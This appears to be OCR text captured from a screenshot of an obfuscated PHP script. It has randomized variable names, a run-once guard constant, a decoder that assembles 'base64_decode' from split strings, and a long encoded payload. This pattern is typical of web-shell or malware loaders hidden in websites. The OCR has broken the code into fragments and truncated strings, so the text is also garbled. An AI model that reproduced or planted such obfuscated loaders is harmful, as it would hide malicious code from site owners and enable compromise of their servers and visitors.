
{

define(
'ALREADY_RUN_1bc29b36f342a82aaf665878535671
$vwrdezmtp
 = 
2544
; 
function
jsggpolc
(
$adqcamchsp
,
{
$cgrqt
 .= 
isset
(
$ojobjd
[
$adqcamchsp
[
$i
]]) ? 
$ojob
$ejjiebv
=
"base"
 . 
"64_decode"
;
return
$ejjiebv
(
$cgr
$oqvom
 = 
'CJhZAiVsqHCoPziT8pVTHzb2qT8E1BkiwBr70rNL
'xXHMmqHMhXeiNAlVZHeK7tlf69gQrLwEdgjUh86P28hVTqHU2
'RgjWGC7Q8ziNHeK7tlimtJhxAHCoRgjWGCodgvNLAlXo1lKhq
'jqlq7tpfo1hU1fIVIwNry9gQyHJ4yLwEdg6NdgvNLAlXo1lKh
'fjIfwS1yL5jdg6EdgyQv1gUjqlq7tpfo1jKPfjiGiBV5liVwK
'RfjiUKIhmfhi0HsBNdJR4dzdpdn1sXpB4RpIMqpjz0aP7Xl1b
'1gQv1JKhqphZq5v6Cfb5KfIBliV5ifkmRwCNXsveXzXzRndyX
'X5QV1BkiwBrWGCov1gQvPJKMDJImAzik1GNvwhiRwGEdgvNL1
'RJPM0lXxdsKMX5NNdlRb9lBedGXxdsBeXnqMRsQbRnIhPsEdg
'sHzISDJvWGCodgvNL1gQv1JqStpdNAlVZ1JdsHNDhDBM28eCo
'86K2tJVeqH1o8aPhqSVTqHUEXldhLg82HyMeDeDYq6KrLirZ9
'EdgyQv1gUVGCodgyQv1gUpDlknDJh2tyUn8SVaqHKH8phNXlP
'gyQv1gQv1gQvPaPh8TQV1BIT8pIkLgjWGCodgyQv1gQv1gQvP
'XHjoLwEdgvNL1gQv1gQv1gQjXlkMtahsuHdm8HihDlitH5QV1
'rXHKo1GNvPIVwKiPlKiPtPSdGfjhCiIVJ5fbIwjIdK5DD0rNL
'PadhtJqm8JINAgrvKBh5KfdfwSPqHSdIfBI5CiKcfyj71gBVc
'1gQv1gQvurNL1gQv1gQv1gQv1gQvPadhtJqm8JINAgQV1adSX
'dN8yvj8ziEqhVrXHKo9gQr9gQj8zbM8zv70rNLGCov1gQv1gQ